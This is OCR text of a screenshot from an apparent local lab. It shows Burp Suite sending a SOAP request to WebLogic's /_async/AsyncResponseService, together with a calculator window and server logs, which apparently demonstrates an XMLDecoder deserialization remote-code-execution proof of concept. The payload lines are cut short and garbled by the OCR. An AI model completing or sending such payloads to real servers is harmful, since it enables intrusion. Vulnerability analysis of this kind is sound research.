 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Target: http://127.0.0.1:7001
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
Accept-Encoding: gzip,
Referer: http://localhost
Content-Type: applicatio
X-Requested-With: XML
Content-Length: 832
Connection: close
<soapenv:Envelope x
xmlns:wsa="http://w
<soapenv:Header>
<wsa:Action>dem
<wsa:RelatesTo>t
<work:WorkConte
<java>
<void>
<array method="forN
<string>com.bea.core.
<void>
<string>http:
</void>
</array>
</void>
</java>
</work:WorkConta
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDeli
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 15 Jun 2019 16:57:24 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Windows\system32\cmd.exe
he log file if tailing has stopped. This can happen on some platforms like Windows.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <LoggingService> <BEA-320401> <The log file has been rotated to D:\Work\
vul_analysis\weblogic\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\logs\base_domain.log00001.
Log messages will continue to be logged in D:\Work\vul_analysis\weblogic\Oracle\Middleware\user_projects\domains\base_d
omain\servers\AdminServer\logs\base_domain.log.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Log Management> <BEA-170027> <The Server has established connection wit
h the Domain level Diagnostic Service successfully.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to ADMIN>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to RESUMING>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Server> <BEA-002613> <Channel "Default[1]" is now listening on fe80:0:0
:0:bc83:4b78:4b20:908:7001 for protocols iiop, t3, ldap, snmp, http.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Server> <BEA-002613> <Channel "Default[4]" is now listening on fe80:0:0
:0:a86b:f91d:a3f4:cc89:7001 for protocols iiop, t3, ldap, snmp, http.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Server> <BEA-002613> <Channel "Default[3]" is now listening on fe80:0:0
:0:cc07:28d4:149b:5ee6:7001 for protocols iiop, t3, ldap, snmp, http.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Server> <BEA-002613> <Channel "Default[5]" is now listening on 127.0.0.
1:7001 for protocols iiop, t3, ldap, snmp, http.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Server> <BEA-002613> <Channel "Default[6]" is now listening on 0:0:0:0:
0:0:0:1:7001 for protocols iiop, t3, ldap, snmp, http.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Server> <BEA-002613> <Channel "Default[2]" is now listening on fe80:0:0
:0:7da3:88f2:835d:d4c4:7001 for protocols iiop, t3, ldap, snmp, http.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <Server> <BEA-002613> <Channel "Default" is now listening on 192.168.199
.188:7001 for protocols iiop, t3, ldap, snmp, http.>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <WebLogicServer> <BEA-000331> <Started WebLogic Admin Server "AdminServe
r" for domain "base_domain" running in Development Mode>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to RUNNING>
<2019-6-16 上午12时25分27秒 GMT+08:00> <Notice> <WebLogicServer> <BEA-000360> <Server started in RUNNING mode>
java.lang.NoSuchMethodException: <unbound>=XMLDecoder.new(Class);
Continuing ...
java.lang.NoSuchMethodException: <unbound>=XMLDecoder.new(Class);